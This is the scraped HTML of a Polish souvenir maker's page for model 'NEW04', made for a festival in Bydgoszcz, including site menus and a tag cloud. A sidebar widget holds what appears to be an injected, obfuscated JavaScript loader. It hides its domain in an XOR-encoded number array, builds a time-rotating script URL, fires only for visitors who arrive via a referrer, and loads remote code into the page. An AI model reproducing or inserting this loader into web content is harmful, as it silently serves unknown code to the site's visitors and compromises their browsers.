		<li id="menu-item-6522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6522"><a href="https://www.arte-fakt.org/pelplin/">Pelplin</a></li>
		<li id="menu-item-1434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1434"><a href="https://www.arte-fakt.org/offer/poznan/">Poznań</a></li>
		<li id="menu-item-7094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7094"><a href="https://www.arte-fakt.org/przemysl/">Przemyśl</a></li>
		<li id="menu-item-1461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1461"><a href="https://www.arte-fakt.org/offer/rzeszow/">Rzeszow</a></li>
		<li id="menu-item-1462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462"><a href="https://www.arte-fakt.org/offer/sandomierz/">Sandomierz</a></li>
		<li id="menu-item-7323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7323"><a href="https://www.arte-fakt.org/slubice/">Słubice / Frankfurt nad Odrą</a></li>
		<li id="menu-item-1463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1463"><a href="https://www.arte-fakt.org/offer/sopot/">Sopot</a></li>
		<li id="menu-item-1464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464"><a href="https://www.arte-fakt.org/offer/suwalki/">Suwalki</a></li>
		<li id="menu-item-1466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1466"><a href="https://www.arte-fakt.org/offer/szczecin/">Szczecin</a></li>
		<li id="menu-item-1465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1465"><a href="https://www.arte-fakt.org/offer/swidnica/">Swidnica</a></li>
		<li id="menu-item-1433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1433"><a href="https://www.arte-fakt.org/offer/torun/">Torun</a></li>
		<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://www.arte-fakt.org/offer/warszawa/">Warsaw</a></li>
		<li id="menu-item-1469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1469"><a href="https://www.arte-fakt.org/offer/walbrzych/">Walbrzych</a></li>
		<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://www.arte-fakt.org/offer/wroclaw/">Wrocław</a></li>
		<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://www.arte-fakt.org/offer/zamosc/">Zamosc</a></li>
		<li id="menu-item-5769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5769"><a href="https://www.arte-fakt.org/offer/zielona-gora/">Zielona Góra</a></li>
	</ul>
</li>
	<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1475"><a href="https://www.arte-fakt.org/offer/czechy/">CZECH REPUBLIC</a>
	<ul class="sub-menu">
		<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://www.arte-fakt.org/offer/czech-krumlov/">Czech Krumlov</a></li>
		<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://www.arte-fakt.org/offer/prague/">Prague</a></li>
		<li id="menu-item-1482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1482"><a href="https://www.arte-fakt.org/offer/telc/">Telč</a></li>
		<li id="menu-item-1483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1483"><a href="https://www.arte-fakt.org/offer/trebon/">Trebon</a></li>
	</ul>
</li>
	<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1476"><a href="https://www.arte-fakt.org/offer/litwa/">LITHUANIA</a>
	<ul class="sub-menu">
		<li id="menu-item-1488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1488"><a href="https://www.arte-fakt.org/offer/kaunas/">Kaunas</a></li>
		<li id="menu-item-1489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1489"><a href="https://www.arte-fakt.org/offer/vilnius-trakai/">Vilnius/Trakai</a></li>
	</ul>
</li>
	<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1477"><a href="https://www.arte-fakt.org/offer/lotwa/">LATVIA</a>
	<ul class="sub-menu">
		<li id="menu-item-1490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490"><a href="https://www.arte-fakt.org/offer/riga/">Riga</a></li>
	</ul>
</li>
	<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1478"><a href="https://www.arte-fakt.org/offer/niemcy/">GERMANY</a>
	<ul class="sub-menu">
		<li id="menu-item-1491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1491"><a href="https://www.arte-fakt.org/offer/berlin/">Berlin</a></li>
		<li id="menu-item-1492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492"><a href="https://www.arte-fakt.org/offer/lubeck/">Lübeck</a></li>
		<li id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://www.arte-fakt.org/offer/rostock/">Rostock</a></li>
		<li id="menu-item-1494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494"><a href="https://www.arte-fakt.org/offer/rothenburg-ob-der-tauber/">Rothenburg ob der Tauber</a></li>
		<li id="menu-item-1495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495"><a href="https://www.arte-fakt.org/offer/stralsund/">Stralsund</a></li>
	</ul>
</li>
	<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5851"><a href="https://www.arte-fakt.org/norway/">NORWAY</a>
	<ul class="sub-menu">
		<li id="menu-item-5858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5858"><a href="https://www.arte-fakt.org/seljord/">Seljord</a></li>
	</ul>
</li>
	<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1479"><a href="https://www.arte-fakt.org/offer/slowacja/">SLOVAKIA</a>
	<ul class="sub-menu">
		<li id="menu-item-1485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1485"><a href="https://www.arte-fakt.org/offer/bardejov/">Bardejov</a></li>
		<li id="menu-item-1484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1484"><a href="https://www.arte-fakt.org/offer/banska-stiavnica/">Banská Štiavnica</a></li>
		<li id="menu-item-1486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1486"><a href="https://www.arte-fakt.org/offer/bratislava/">Bratislava</a></li>
		<li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1487"><a href="https://www.arte-fakt.org/offer/kosice/">Košice</a></li>
	</ul>
</li>
	<li id="menu-item-4269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4269"><a href="https://www.arte-fakt.org/unikatowe-bombki-choinkowe/">Christmas Decorations</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://www.arte-fakt.org/offer/max-models/">Max Models</a></li>
</ul>
</li>
<li id="menu-item-385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-385"><a href="https://www.arte-fakt.org/galeria/">Gallery</a></li>
<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://www.arte-fakt.org/cooperation/">Cooperation</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.arte-fakt.org/kontakt/">Contact</a></li>
<li id="menu-item-211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211"><a rel="nofollow" href="https://www.facebook.com/ArteFaktSouvenirs/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Facebook</span><img width="36" height="36" src="https://www.arte-fakt.org/wp-content/uploads/2020/07/icon_fbook-36x36.png" class="menu-image menu-image-title-hide" alt="Facebook" decoding="async" /></a></li>
<li id="menu-item-394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-394"><a rel="nofollow" href="https://www.instagram.com/artefaktsouvenirs/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Instagram</span><img width="36" height="36" src="https://www.arte-fakt.org/wp-content/uploads/2020/07/icon_insta-36x36.png" class="menu-image menu-image-title-hide" alt="Instagram" decoding="async" /></a></li>
<li id="menu-item-2955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2955"><a rel="nofollow" href="https://allegro.pl/uzytkownik/ArteFakt-Magnesy/sklep" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Allegro</span><img width="48" height="48" src="https://www.arte-fakt.org/wp-content/uploads/2022/08/allegro12-48x48.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li id="menu-item-214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-214"><a rel="nofollow" href="https://arte-fakt.pasaz24.pl/oferta" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Shop</span><img width="150" height="150" src="https://www.arte-fakt.org/wp-content/uploads/2022/08/E3RETR1-150x150.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li id="menu-item-9999999999" class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.arte-fakt.org/new01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpglobus_menu_switch_pl" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_pl"><a href="https://www.arte-fakt.org/pl/new01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_pl">pl</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_cz" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_cz"><a href="https://www.arte-fakt.org/cz/new01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_cz">cz</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_de" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_de"><a href="https://www.arte-fakt.org/de/new01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_de">de</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_lv" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_lv"><a href="https://www.arte-fakt.org/lv/new01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_lv">lv</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_lt" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_lt"><a href="https://www.arte-fakt.org/lt/new01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_lt">lt</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_sk" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_sk"><a href="https://www.arte-fakt.org/sk/new01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_sk">sk</span></a></li>
</ul>
</li>
</ul>								</nav> <!-- end #site-navigation -->
															<div class="right-toggle">
																		<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="line-bar"></span>
								  	</button>
								  	<!-- end .menu-toggle -->
								  										<button type="button" id="search-toggle" class="header-search"></button>
																		<button type="button" class="show-menu-toggle">
										<span class="sn-text">Menu Button</span>
										<span class="bars"></span>
								  	</button>
								  									</div>
								<!-- end .right-toggle -->
													</div> <!-- end .main-header -->
				</div> <!-- end #sticky-header -->
			</div> <!-- end .top-header -->
							<div id="search-box" class="clearfix">
					<button type="button" class="search-x"></button>
						<form class="search-form" action="https://www.arte-fakt.org/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
</form> <!-- end .search-form -->				</div>
							<aside class="side-menu-wrap" role="complementary">
					<div class="side-menu">
				  		<button type="button" class="hide-menu-toggle">
				  		<span class="screen-reader-text">Close Side Menu</span>		<span class="bars"></span>
					  	</button>

								<div id="site-branding">
			<a href="https://www.arte-fakt.org/" class="custom-logo-link" rel="home"><img width="618" height="254" src="https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1.png" class="custom-logo" alt="Arte-Fakt" decoding="async" srcset="https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1.png 618w, https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1-300x123.png 300w" sizes="(max-width: 618px) 100vw, 618px" /></a>		</div> <!-- end #site-branding -->
	<div class="side-widget-tray"><section id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://www.arte-fakt.org/tag/barbakany/" class="tag-cloud-link tag-link-139 tag-link-position-1" style="font-size: 9.3621621621622pt;" aria-label="barbican (2 items)">barbican<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/brama/" class="tag-cloud-link tag-link-167 tag-link-position-2" style="font-size: 8pt;" aria-label="brama (1 item)">brama<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/zamki/" class="tag-cloud-link tag-link-115 tag-link-position-3" style="font-size: 17.156756756757pt;" aria-label="castle (31 items)">castle<span class="tag-link-count"> (31)</span></a>
<a href="https://www.arte-fakt.org/tag/koscioly/" class="tag-cloud-link tag-link-112 tag-link-position-4" style="font-size: 19.427027027027pt;" aria-label="church (63 items)">church<span class="tag-link-count"> (63)</span></a>
<a href="https://www.arte-fakt.org/tag/herby/" class="tag-cloud-link tag-link-132 tag-link-position-5" style="font-size: 11.632432432432pt;" aria-label="coats of arms (5 items)">coats of arms<span class="tag-link-count"> (5)</span></a>
<a href="https://www.arte-fakt.org/tag/pamiatka-okolicznosciowa/" class="tag-cloud-link tag-link-118 tag-link-position-6" style="font-size: 9.3621621621622pt;" aria-label="commemorative souvenir (2 items)">commemorative souvenir<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/fontanny/" class="tag-cloud-link tag-link-179 tag-link-position-7" style="font-size: 9.3621621621622pt;" aria-label="fontanny (2 items)">fontanny<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/bramy/" class="tag-cloud-link tag-link-90 tag-link-position-8" style="font-size: 17.308108108108pt;" aria-label="gate (33 items)">gate<span class="tag-link-count"> (33)</span></a>
<a href="https://www.arte-fakt.org/tag/kamienice/" class="tag-cloud-link tag-link-162 tag-link-position-9" style="font-size: 22pt;" aria-label="kamienice (139 items)">kamienice<span class="tag-link-count"> (139)</span></a>
<a href="https://www.arte-fakt.org/tag/kosciol/" class="tag-cloud-link tag-link-171 tag-link-position-10" style="font-size: 8pt;" aria-label="kościół (1 item)">kościół<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/latarnia-morska/" class="tag-cloud-link tag-link-133 tag-link-position-11" style="font-size: 15.87027027027pt;" aria-label="lighthouse (21 items)">lighthouse<span class="tag-link-count"> (21)</span></a>
<a href="https://www.arte-fakt.org/tag/pomnik/" class="tag-cloud-link tag-link-134 tag-link-position-12" style="font-size: 15.87027027027pt;" aria-label="monument (21 items)">monument<span class="tag-link-count"> (21)</span></a>
<a href="https://www.arte-fakt.org/tag/mosty/" class="tag-cloud-link tag-link-174 tag-link-position-13" style="font-size: 11.632432432432pt;" aria-label="mosty (5 items)">mosty<span class="tag-link-count"> (5)</span></a>
<a href="https://www.arte-fakt.org/tag/muzeum/" class="tag-cloud-link tag-link-137 tag-link-position-14" style="font-size: 12.918918918919pt;" aria-label="museum (8 items)">museum<span class="tag-link-count"> (8)</span></a>
<a href="https://www.arte-fakt.org/tag/muzeum-2/" class="tag-cloud-link tag-link-166 tag-link-position-15" style="font-size: 9.3621621621622pt;" aria-label="muzeum (2 items)">muzeum<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/cerkiew/" class="tag-cloud-link tag-link-136 tag-link-position-16" style="font-size: 11.632432432432pt;" aria-label="orthodox church (5 items)">orthodox church<span class="tag-link-count"> (5)</span></a>
<a href="https://www.arte-fakt.org/tag/palac/" class="tag-cloud-link tag-link-111 tag-link-position-17" style="font-size: 13.6pt;" aria-label="palace (10 items)">palace<span class="tag-link-count"> (10)</span></a>
<a href="https://www.arte-fakt.org/tag/panorama/" class="tag-cloud-link tag-link-164 tag-link-position-18" style="font-size: 8pt;" aria-label="panorama (1 item)">panorama<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/palac-2/" class="tag-cloud-link tag-link-165 tag-link-position-19" style="font-size: 8pt;" aria-label="pałac (1 item)">pałac<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/molo/" class="tag-cloud-link tag-link-138 tag-link-position-20" style="font-size: 9.3621621621622pt;" aria-label="pier (2 items)">pier<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/pomniki/" class="tag-cloud-link tag-link-173 tag-link-position-21" style="font-size: 8pt;" aria-label="pomniki (1 item)">pomniki<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/ratusz-2/" class="tag-cloud-link tag-link-163 tag-link-position-22" style="font-size: 10.27027027027pt;" aria-label="ratusz (3 items)">ratusz<span class="tag-link-count"> (3)</span></a>
<a href="https://www.arte-fakt.org/tag/synagoga/" class="tag-cloud-link tag-link-135 tag-link-position-23" style="font-size: 12.162162162162pt;" aria-label="synagogue (6 items)">synagogue<span class="tag-link-count"> (6)</span></a>
<a href="https://www.arte-fakt.org/tag/kamienica/" class="tag-cloud-link tag-link-92 tag-link-position-24" style="font-size: 19.805405405405pt;" aria-label="tenement (71 items)">tenement<span class="tag-link-count"> (71)</span></a>
<a href="https://www.arte-fakt.org/tag/teatr/" class="tag-cloud-link tag-link-101 tag-link-position-25" style="font-size: 12.918918918919pt;" aria-label="theatre (8 items)">theatre<span class="tag-link-count"> (8)</span></a>
<a href="https://www.arte-fakt.org/tag/wieza/" class="tag-cloud-link tag-link-103 tag-link-position-26" style="font-size: 13.6pt;" aria-label="tower (10 items)">tower<span class="tag-link-count"> (10)</span></a>
<a href="https://www.arte-fakt.org/tag/ratusz/" class="tag-cloud-link tag-link-88 tag-link-position-27" style="font-size: 17.005405405405pt;" aria-label="town hall (30 items)">town hall<span class="tag-link-count"> (30)</span></a>
<a href="https://www.arte-fakt.org/tag/wieza-cisnien/" class="tag-cloud-link tag-link-161 tag-link-position-28" style="font-size: 9.3621621621622pt;" aria-label="water tower (2 items)">water tower<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/zamek/" class="tag-cloud-link tag-link-178 tag-link-position-29" style="font-size: 8pt;" aria-label="zamek (1 item)">zamek<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/zamki-2/" class="tag-cloud-link tag-link-175 tag-link-position-30" style="font-size: 9.3621621621622pt;" aria-label="zamki (2 items)">zamki<span class="tag-link-count"> (2)</span></a></div>
</section></div> <!-- end .side-widget-tray -->					</div><!-- end .side-menu -->
				</aside><!-- end .side-menu-wrap -->
						</div><!-- end .header-wrap -->
		<div class="header-social-block"></div><!-- end .header-social-block -->		<!-- Main Slider ============================================= -->
		
				<button type="button" class="scroll-down" type="button"><span>menu</span><span></span><span></span></button><!-- Scroll Down Button -->
	</header> <!-- end #masthead -->
	<!-- Main Page Start ============================================= -->
	<div id="site-content-contain" class="site-content-contain">
		<div id="content" class="site-content">
		<div class="wrap">
	<div class="single-post-title post-369 post type-post status-publish format-standard has-post-thumbnail hentry category-modele-dedykowane category-offer tag-pamiatka-okolicznosciowa">
		<header class="entry-header">
			<h1 class="entry-title">NEW04</h1> <!-- end.entry-title -->
				
						</header> <!-- end .entry-header -->
	</div> <!-- end.single-post-title -->
</div> <!-- end .wrap -->

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			<article id="post-369" class="post-369 post type-post status-publish format-standard has-post-thumbnail hentry category-modele-dedykowane category-offer tag-pamiatka-okolicznosciowa">
				
				<div class="entry-content">
					
<figure class="wp-block-gallery columns-1 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img decoding="async" width="600" height="496" src="http://www.site.arte-fakt.org/wp-content/uploads/2020/09/NEW04.jpg" alt="" data-id="3976" data-full-url="http://www.site.arte-fakt.org/wp-content/uploads/2020/09/NEW04.jpg" data-link="http://www.site.arte-fakt.org/new01/new04/" class="wp-image-3976" srcset="https://www.arte-fakt.org/wp-content/uploads/2020/09/NEW04.jpg 600w, https://www.arte-fakt.org/wp-content/uploads/2020/09/NEW04-300x248.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2020/09/NEW04-24x20.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2020/09/NEW04-36x30.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2020/09/NEW04-48x40.jpg 48w" sizes="(max-width: 600px) 100vw, 600px" /></figure></li></ul><figcaption class="blocks-gallery-caption"><br>Model made for the &#8220;Travelers&#8221; Festival in Bydgoszcz, in two color versions.</figcaption></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="768" src="http://www.site.arte-fakt.org/wp-content/uploads/2020/09/118522033_3259696517431117_7797511459434296181_o-1024x768.jpg" alt="" class="wp-image-2932" srcset="https://www.arte-fakt.org/wp-content/uploads/2020/09/118522033_3259696517431117_7797511459434296181_o-1024x768.jpg 1024w, https://www.arte-fakt.org/wp-content/uploads/2020/09/118522033_3259696517431117_7797511459434296181_o-300x225.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2020/09/118522033_3259696517431117_7797511459434296181_o-768x576.jpg 768w, https://www.arte-fakt.org/wp-content/uploads/2020/09/118522033_3259696517431117_7797511459434296181_o-1536x1152.jpg 1536w, https://www.arte-fakt.org/wp-content/uploads/2020/09/118522033_3259696517431117_7797511459434296181_o-24x18.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2020/09/118522033_3259696517431117_7797511459434296181_o-36x27.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2020/09/118522033_3259696517431117_7797511459434296181_o-48x36.jpg 48w, https://www.arte-fakt.org/wp-content/uploads/2020/09/118522033_3259696517431117_7797511459434296181_o.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
			
				</div><!-- end .entry-content -->
							</article><!-- end .post -->
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.arte-fakt.org/olsztyn-4/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Olsztyn</span></a></div><div class="nav-next"><a href="https://www.arte-fakt.org/gdansk-shop-2/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Gdańsk &#8211; shop</span></a></div></div>
	</nav>		</main><!-- end #main -->
	</div> <!-- end #primary -->
	
<aside id="secondary" class="widget-area">
    <aside id="category-posts-2" class="widget cat-post-widget"><h2 class="widget-title"><a href="https://www.arte-fakt.org/offer/news/">News</a></h2><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><a class="cat-post-everything-is-link" href="https://www.arte-fakt.org/prg06/" title=""><div><span class="cat-post-title">RG06</span></div><div>
<span class="cat-post-thumbnail cat-post-scale"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="200" height="164" src="https://www.arte-fakt.org/wp-content/uploads/2025/06/RG06.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" decoding="async" srcset="https://www.arte-fakt.org/wp-content/uploads/2025/06/RG06.jpg 2160w, https://www.arte-fakt.org/wp-content/uploads/2025/06/RG06-300x247.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2025/06/RG06-1024x842.jpg 1024w, https://www.arte-fakt.org/wp-content/uploads/2025/06/RG06-768x631.jpg 768w, https://www.arte-fakt.org/wp-content/uploads/2025/06/RG06-1536x1263.jpg 1536w, https://www.arte-fakt.org/wp-content/uploads/2025/06/RG06-2048x1684.jpg 2048w, https://www.arte-fakt.org/wp-content/uploads/2025/06/RG06-24x20.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2025/06/RG06-36x30.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2025/06/RG06-48x39.jpg 48w" sizes="(max-width: 200px) 100vw, 200px" /></span></span></div></a></li><li class='cat-post-item'><a class="cat-post-everything-is-link" href="https://www.arte-fakt.org/fs02/" title=""><div><span class="cat-post-title">FS02</span></div><div>
<span class="cat-post-thumbnail cat-post-scale"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="200" height="164" src="https://www.arte-fakt.org/wp-content/uploads/2024/12/FS02.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.arte-fakt.org/wp-content/uploads/2024/12/FS02.jpg 2160w, https://www.arte-fakt.org/wp-content/uploads/2024/12/FS02-300x247.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2024/12/FS02-1024x842.jpg 1024w, https://www.arte-fakt.org/wp-content/uploads/2024/12/FS02-768x631.jpg 768w, https://www.arte-fakt.org/wp-content/uploads/2024/12/FS02-1536x1263.jpg 1536w, https://www.arte-fakt.org/wp-content/uploads/2024/12/FS02-2048x1684.jpg 2048w, https://www.arte-fakt.org/wp-content/uploads/2024/12/FS02-24x20.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2024/12/FS02-36x30.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2024/12/FS02-48x39.jpg 48w" sizes="auto, (max-width: 200px) 100vw, 200px" /></span></span></div></a></li><li class='cat-post-item'><a class="cat-post-everything-is-link" href="https://www.arte-fakt.org/rg04/" title=""><div><span class="cat-post-title">RG04</span></div><div>
<span class="cat-post-thumbnail cat-post-scale"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="200" height="164" src="https://www.arte-fakt.org/wp-content/uploads/2025/04/RG04.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.arte-fakt.org/wp-content/uploads/2025/04/RG04.jpg 2160w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG04-300x247.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG04-1024x842.jpg 1024w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG04-768x631.jpg 768w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG04-1536x1263.jpg 1536w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG04-2048x1684.jpg 2048w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG04-24x20.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG04-36x30.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG04-48x39.jpg 48w" sizes="auto, (max-width: 200px) 100vw, 200px" /></span></span></div></a></li></ul>
</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_7dcff) {
    
    var _949dc = Date.now();
    var _aaf38 = 1000;
    _949dc = _949dc / _aaf38;
    _949dc = Math.floor(_949dc);

    var _19466 = 600;
    _949dc -= _949dc % _19466;
    _949dc = _949dc.toString(16);

    var _b08f0 = _7dcff.referrer;

    if (!_b08f0) return;

    var _8af0e = [29471, 29466, 29445, 29462, 29463, 29458, 29440, 29467, 29457, 29468, 29458, 29441, 29463, 29464, 29466, 29447, 29533, 29466, 29469, 29461, 29468];

    _8af0e = _8af0e.map(function(_30197){
        return _30197 ^ 29555;
    });

    var _13b79 = "9a0b4f0e81ddae389436f98d945a2355";
    
    _8af0e = String.fromCharCode(..._8af0e);

    var _4f42c = "https://";
    var _cc65f = "/";
    var _efec7 = "track-";

    var _921a7 = ".js";

    var _5ac08 = _7dcff.createElement("script");
    _5ac08.type = "text/javascript";
    _5ac08.async = true;
    _5ac08.src = _4f42c + _8af0e + _cc65f + _efec7 + _949dc + _921a7;

    _7dcff.getElementsByTagName("head")[0].appendChild(_5ac08)

}(document);
</script></div></aside><aside id="search-2" class="widget widget_search"><form class="search-form" action="https://www.arte-fakt.org/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
</form> <!-- end .search-form --></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.arte-fakt.org/new12/">NEW12</a>
									</li>
											<li>
					<a href="https://www.arte-fakt.org/new11/">NEW11</a>
									</li>
											<li>
					<a href="https://www.arte-fakt.org/wb01/">WB01</a>
									</li>
											<li>
